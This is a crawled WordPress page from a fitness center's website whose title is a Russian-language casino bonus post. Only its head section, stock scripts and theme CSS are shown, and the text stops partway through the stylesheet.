

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%BF%D1%80%D0%B5%D1%81%D1%81-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7-grand-grand-%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE/
body_size: 16012
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Пресс-релиз Grand: Grand бонусы казино</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d1%80%d0%b5%d0%bb%d0%b8%d0%b7-grand-grand-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/1749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25bf%25d1%2580%25d0%25b5%25d1%2581%25d1%2581-%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b8%25d0%25b7-grand-grand-%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25bf%25d1%2580%25d0%25b5%25d1%2581%25d1%2581-%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b8%25d0%25b7-grand-grand-%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d1%80%d0%b5%d0%bb%d0%b8%d0%b7-grand-grand-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
